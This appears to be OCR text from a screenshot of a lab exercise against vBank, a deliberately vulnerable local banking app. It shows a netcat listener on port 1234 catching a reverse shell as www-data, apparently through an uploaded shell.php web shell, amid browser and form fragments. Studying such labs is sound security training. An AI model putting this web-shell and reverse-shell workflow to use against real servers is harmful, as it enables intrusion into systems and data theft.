 localhost/vBank/htdocs/shell.php
120%
Go back one page
Right-click or pull down to show history
SVS Project - SPHINX - A vulne
p.
Online Banking
tpman@reDo9: /var/www/vBank/htdocs
File Edit View Search Terminal Tabs Help
tpman@reDo9: ~/Learn/...
tpman@reDo9: /var/ww...
tpman@reDo9: /var/ww...
tpman@reDo9:/var/www/vBank/htdocs$ nc -v -n -l -p 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 127.0.0.1 41278 received!
Linux reDo9 4.10.0-21-generic #23-Ubuntu SMP Fri Apr 28 16:14:22 UTC 2017 x86_64
x86_64 x86_64 GNU/Linux
11:07:55 up 2:34, 3 users, load average: 0,45, 0,48, 0,44
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
tpman tty2 :1 08:35 2:34m 39:15 0.00s gnome-pty-helper
tpman pts/0 :1 08:59 2:08m 0.00s 0.00s sh
tpman pts/1 :1 08:59 2:08m 0.02s 0.02s /bin/bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Amount
window.location.href); 0.00
Cur. Balance 91516.00
Deposit 0.00
Av. Balance 91516.00
Submit Query
Wednesday 31st of May 2017 11:08:06 AM